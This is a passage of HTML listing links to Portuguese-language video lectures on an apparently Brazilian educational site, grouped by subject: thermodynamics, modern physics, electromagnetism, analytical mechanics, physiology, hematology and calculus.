                <span class="field-content"><a href="/termodin%C3%A2mica-cap2501-probabilidade-de-estado-excitado-e-radia%C3%A7%C3%A3o-de-fundo">[Termodinâmica] Cap.25.01 - Probabilidade de estado excitado e radiação de fundo.</a></span>
  </div>
</li>
          <li class="views-row views-row-473 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-405-raios-x-e-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.05 Raios X e Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-474 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2704-exemplos-de-uso-da-expans%C3%A3o-de-multipolos-do-potencial-vetor">Eletromagnetismo Cap 27.04 - Exemplos de uso da expansão de multipolos do potencial vetor</a></span>
  </div>
</li>
          <li class="views-row views-row-475 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-multiplicadores-de-lagrange-e-v%C3%ADnculos-hol%C3%B4nomos-aula-7">[Mecânica analítica] Parte 2 - Multiplicadores de Lagrange e Vínculos Holônomos - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-476 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-477 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0901-equil%C3%ADbrio-mec%C3%A2nico-e-press%C3%A3o-termodin%C3%A2mica">[Termodinâmica] Cap.09.01 - Equilíbrio mecânico e pressão termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-478 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-509-espectros-de-raios-x-moseley">[Física Moderna] Cap 5.09 Espectros de Raios X (Moseley)</a></span>
  </div>
</li>
          <li class="views-row views-row-479 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-480 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-481 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1001-s%C3%ADntese-das-equa%C3%A7%C3%B5es-da-eletrost%C3%A1tica-e-energia-potencial-eletrost%C3%A1tica">Eletromagnetismo Cap 10.01 - Síntese das equações da eletrostática e energia potencial eletrostática</a></span>
  </div>
</li>
          <li class="views-row views-row-482 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1711-comportamento-da-energia-de-helmholtz-em-fun%C3%A7%C3%A3o-do-volume-e-2a-lei">[Termodinâmica] Cap.17.11- Comportamento da energia de Helmholtz em função do volume e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-483 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-306-teoria-cin%C3%A9tica-dos-gases">[Física Moderna] Cap 3.06 Teoria Cinética dos Gases</a></span>
  </div>
</li>
          <li class="views-row views-row-484 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-613-fun%C3%A7%C3%A3o-de-onda-exemplo-1">[Física Moderna] Cap 6.13 A Função de Onda: Exemplo 1</a></span>
  </div>
</li>
          <li class="views-row views-row-485 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-486 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2204-campo-e-potencial-de-dipolo-el%C3%A9trico">Eletromagnetismo Cap 22.04 - Campo e potencial de dipolo elétrico</a></span>
  </div>
</li>
          <li class="views-row views-row-487 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-488 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-3">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-489 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-490 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1201-potencial-qu%C3%ADmico-do-s%C3%B3lido-de-einstein-caso-geral">[Termodinâmica] Cap.12.01 Potencial químico do sólido de Einstein caso geral.</a></span>
  </div>
</li>
          <li class="views-row views-row-491 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-492 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-493 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-3">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-494 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-495 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2101-equa%C3%A7%C3%A3o-de-estado-de-van-der-waals">[Termodinâmica] Cap.21.01- Equação de estado de van der Waals.</a></span>
  </div>
</li>
          <li class="views-row views-row-496 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-402-fun%C3%A7%C3%A3o-trabalho">[Física Moderna] Cap 4.02 Função Trabalho</a></span>
  </div>
</li>
          <li class="views-row views-row-497 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-124-efeito-doppler-exemplo">[Física Moderna] Cap 1.24 Efeito Doppler - Exemplo</a></span>
  </div>
</li>
          <li class="views-row views-row-498 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-1">[Mecânica analítica] Parte 2 -Cap.02- Extensão princípio de Hamilton ao caso não-holônomo -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-499 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-500 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap16-01-identidades-termodin%C3%A2micas">[Termodinâmica] Cap.16. 01- Identidades termodinâmicas.</a></span>
  </div>
</li>
          <li class="views-row views-row-501 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-502 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-1">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-503 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1803-dipolo-em-campo-n%C3%A3o-uniforme">Eletromagnetismo Cap 18.03 - Dipolo em campo não-uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-504 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2502-densidade-em-fun%C3%A7%C3%A3o-da-altura-na-atmosfera-isot%C3%A9rmica">[Termodinâmica] Cap.25.02 - Densidade em função da altura na atmosfera isotérmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-505 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-804-resoluc%CC%A7a%CC%83o-das-partes-angular-e-radial-da-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 8.04 Resolução das Partes Angular e Radial da Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-506 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-507 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap04-constantes-de-movimento-aula-1">[Mecânica analítica] Parte 2 -Cap.04- Constantes de Movimento (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-508 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-509 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0902-identidade-termodin%C3%A2mica">[Termodinâmica] Cap.09.02 -  A identidade termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-510 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-511 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-512 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap01-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-4">[Mecânica Analítica] Parte 4 - Cap.01- Dinâmica do Corpo Rígido - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-513 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-514 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1712-energia-livre-de-helmholtz-do-hidrog%C3%AAnio-at%C3%B4mico">[Termodinâmica] Cap.17.12- Energia livre de Helmholtz do hidrogênio atômico.</a></span>
  </div>
</li>
          <li class="views-row views-row-515 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-516 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-517 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap02-simetrias-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 6 - Cap.02 - Simetrias e Leis de Conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-518 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-519 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap03-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.03 - Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-comparada">Fisiologia Comparada</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-1-estrat%C3%A9gias-respirat%C3%B3rias">Fisiologia Respiratória 1 - Estratégias Respiratórias</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-4-%E2%80%90-regula%C3%A7%C3%A3o-de-c%C3%A1lcio-e-fosfato">Fisiologia endócrina 4 ‐ Regulação de cálcio e fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-2-ventila%C3%A7%C3%A3o-da-%C3%A1gua-e-no-ar">Fisiologia Respiratória 2 - Ventilação da água e no ar</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-5-%E2%80%90-horm%C3%B4nios-que-regulam-o-metabolismo-gl%C3%A2ndulas-adrenal-tireoide-e-gh">Fisiologia endócrina 5 ‐ Hormônios que regulam o metabolismo - glândulas adrenal, tireoide e GH</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-3-sistema-respirat%C3%B3rio-em-mam%C3%ADferos">Fisiologia Respiratória 3 - Sistema respiratório em Mamíferos</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-6-%E2%80%90-horm%C3%B4nios-reprodutivos">Fisiologia endócrina 6 ‐ Hormônios reprodutivos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-respirat%C3%B3ria-4-transporte-de-gases-no-sangue">Fisiologia Respiratória 4 - Transporte de gases no sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-2-atividade-el%C3%A9trica-e-ciclo-card%C3%ADaco">Sistema Circulatório 2 - Atividade elétrica e ciclo cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-1-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-1">Fisiologia Digestória 1 - Função e Regulação pt. 1</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-3-regula%C3%A7%C3%A3o-do-d%C3%A9bito-card%C3%ADaco">Sistema Circulatório 3 - Regulação do débito cardíaco</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-2-fun%C3%A7%C3%A3o-e-regula%C3%A7%C3%A3o-pt-2">Fisiologia Digestória 2 - Função e Regulação pt. 2</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-4-regula%C3%A7%C3%A3o-do-fluxo-sangu%C3%ADneo">Sistema Circulatório 4 - Regulação do fluxo sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-digest%C3%B3ria-3-trato-gastrointestinal-de-aves-e-ruminantes">Fisiologia Digestória 3 - Trato Gastrointestinal de Aves e Ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-5-regula%C3%A7%C3%A3o-da-press%C3%A3o-arterial">Sistema Circulatório 5 - Regulação da pressão arterial</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-vis%C3%A3o-e-audi%C3%A7%C3%A3o">Sistema Nervoso - Visão e audição</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo-0">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-1-%E2%80%90-excre%C3%A7%C3%A3o-de-nitrog%C3%AAnio">Osmorregulação 1 ‐ Excreção de Nitrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-2-%E2%80%90-rim-de-vertebrados">Osmorregulação 2 ‐ Rim de Vertebrados</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-3-%E2%80%90-fun%C3%A7%C3%A3o-tubular">Osmorregulação 3 ‐ Função Tubular</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osmorregula%C3%A7%C3%A3o-4-%E2%80%90-regula%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-renal">Osmorregulação 4 ‐ Regulação da Função Renal</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-1-introdu%C3%A7%C3%A3o-%C3%A0-fisiologia-end%C3%B3crina">Fisiologia endócrina 1 - Introdução à Fisiologia Endócrina</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-2-hipot%C3%A1lamo-hip%C3%B3fise">Fisiologia endócrina 2 - Hipotálamo-hipófise</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-end%C3%B3crina-3-%E2%80%90-horm%C3%B4nios-que-regulam-o-balan%C3%A7o-h%C3%ADdrico-e-equil%C3%ADbrio-eletrol%C3%ADtico">Fisiologia endócrina 3 ‐ Hormônios que regulam o balanço hídrico e equilíbrio eletrolítico</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/fisiologia-geral">Fisiologia Geral</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-ii-integra%C3%A7%C3%A3o-de-org%C3%A3os-e-sistema">Homeostase II Integração de orgãos e sistema</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iii-equil%C3%ADbrio-h%C3%ADdrico">Homeostase III Equilíbrio hídrico</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-iv-equilibrio-dos-gases-e-acido-base-0">Homeostase IV Equilibrio dos gases e acido base</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-v-equil%C3%ADbrio-do-a%C3%A7%C3%BAcar-e-do-c%C3%A1lcio">Homeostase V Equilíbrio do açúcar e do Cálcio</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vi-equil%C3%ADbrio-da-temperatura">Homeostase VI Equilíbrio da Temperatura</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-vii-adapta%C3%A7%C3%A3o-muscular-ao-exerc%C3%ADcio-f%C3%ADsico">Homeostase VII Adaptação muscular ao exercício físico</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/homeostase-viii-controle-por-feedback">Homeostase VIII Controle por Feedback</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/hematologia">Hematologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/coleta-de-sangue-perif%C3%A9rico-0">Coleta de Sangue Periférico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/esfrega%C3%A7o-sangu%C3%ADneo">Esfregaço Sanguíneo</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/colora%C3%A7%C3%A3o-de-esfrega%C3%A7o-sangu%C3%ADneo">Coloração de Esfregaço Sanguíneo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal">Inspeção de Produtos de Origem Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/res%C3%ADduos-e-contaminantes-qu%C3%ADmicos-em-carne-papel-da-inspe%C3%A7%C3%A3o-inspe%C3%A7%C3%A3o-de-poa-ii">Resíduos e Contaminantes químicos em carne: Papel da inspeção -  [Inspeção de POA II]</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-exatas-e-da-terra/matem%C3%A1tica">Matemática</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-13-cascas-cil%C3%ADndricas">[Matemática] Cálculo 2 - Aula 13 - Cascas Cilíndricas</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-25-edo-2a-ordem-linear-solu%C3%A7%C3%B5es-fundamentais">[Matemática] Cálculo 2 - Aula 25 - EDO 2a ordem linear Soluções Fundamentais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-aula-de-exerc%C3%ADcios-limites-e-derivada">[Matemática] Cálculo 1 - Aula de exercícios  limites e derivada</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-14-integrais-impr%C3%B3prias">[Matemática] Cálculo 2 - Aula 14 - Integrais Impróprias</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
